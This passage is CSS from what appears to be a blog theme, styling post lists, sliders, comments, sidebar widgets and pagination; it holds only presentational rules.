padding:0;
float:left;
width:100%;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
color:#253137;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#31942e
}
.ticker-widget .post-tag {
position: static;
float: left;
margin: 0 0 7px;
line-height:18px;
}
.ticker-widget .post-meta, #break-section .PopularPosts .ticker-widget .post-meta {
float:left;
width:100%;
}
.ticker-widget .owl-nav{
position:absolute;
bottom: 8px;
right: 8px;
z-index: 5;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position: relative;
overflow: hidden;
margin:0 0 30px
}
.hot-loader{
position:relative;
height:380px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#31942e;
border-right-color:#31942e;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position: relative;
overflow: hidden;
margin: 0;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:left;
width:30%;
height:450px;
overflow:hidden;
box-sizing:border-box;
padding:0
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0{
width:40%;
height:450px;
margin:0
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner {
height: 450px;
}
.hot-posts .hot-item .post-image-wrap, .PopularPosts .hot-posts .hot-item .post-image-wrap {
position: relative;
display: block;
width:100%;
height:100%;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block;
border-radius:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background: rgba(7, 7, 7, 0.4);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info {
padding: 20px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
background: #31942e;
color:#ffffff;position: static;
display: inline-block;
height: 22px;
line-height: 22px;
padding: 0 8px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
border: 0;
margin: 0 0 8px;
z-index: 5;
border-radius: 4px;
}
.post-tag{
position:absolute;
top:15px;
left:15px;
height:18px;
z-index:5;
background-color:#31942e;
color:#fff;
font-size:10px;
line-height:18px;
font-weight:700;
text-transform:uppercase;
padding:0 6px
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:18px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0 0 7px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0 0 7px;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#ffffff;
text-shadow: 0 1px 2px rgb(0 0 0 / 50%);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#31942e
}
.hot-posts .item-0 .post-title a, .PopularPosts .hot-posts .item-0 .post-title a{
display:block;
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta, .hot-posts .post-meta a, .PopularPosts .hot-posts .post-meta a{
font-size:11px;
color:#fef3f3
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
display:none;
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0;
border-bottom: 2px solid #31942e;
}
.home-posts-headline {
margin-bottom: 20px;
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.title-wrap > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 0;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #31942e;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#253137;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#31942e;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#253137;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#31942e
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: 1fr;
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
float: left;
width: 100%;
padding: 0;
margin: 0;
}
.index-post:last-child {
margin: 0;
}
.index-post .post-image-wrap{
float: left;
width: 320px;
height: 250px;
overflow: hidden;
margin: 0 15px 0 0;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
.index-post .post-info > h2{
float:left;
width:100%;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#bb4d0b;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#31942e
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#31942e
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:15px;
line-height:1.5em;
font-weight:400;
margin:8px 0 0;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 0;
margin: 7px 0 0;
}
a.read-more{
float:left;
overflow:hidden;
position:relative;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:10px 0 0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #31942e;
color:#fff;
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.index-post .post-info .post-tag {
position: static;
height: 22px;
line-height: 22px;
padding: 0 8px;
margin-bottom: 7px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
background: #31942e;
border: 0;
color: #ffffff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#079b2e;
color:#edc1c1;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#31942e
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#169115;
font-size:30px;
line-height:1.4em;
font-weight:700;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:16px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#253137;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#c3521a;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#31942e
}
.post-nav li span{
display:block;
font-size:11px;
color:#0d39e3;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color: #df1616;
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#253137;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#31942e;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#954311;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#31942e
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#31942e;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#31942e;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#31942e
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #31942e;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#253137
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#253137;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#31942e
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#253137;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#253137;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:23px
}
.post-body h3{
font-size:15px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #31942e
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding: 0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:34px;
color:#fff;
display:block;
margin:0 0 20px;
border-bottom: 2px solid #444444;
}
.sidebar .widget > .widget-title > h3{
float:left;
position: relative;
display:block;
height:34px;
font-size:12px;
background:#1b7e0f;
color:#fff;
font-weight:700;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.sidebar .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
position:relative;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:3px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#ad3b17;
font-size:14px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#31942e
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#d33d24;
font-size:14px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#253137;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#253137;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#31942e;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#253137
}
#ArchiveList ul.flat li{
color:#253137;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#253137;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#31942e
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#31942e;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#b54316;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#31942e
}
.PopularPosts .post-date:before{
font-size:15px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#253137;
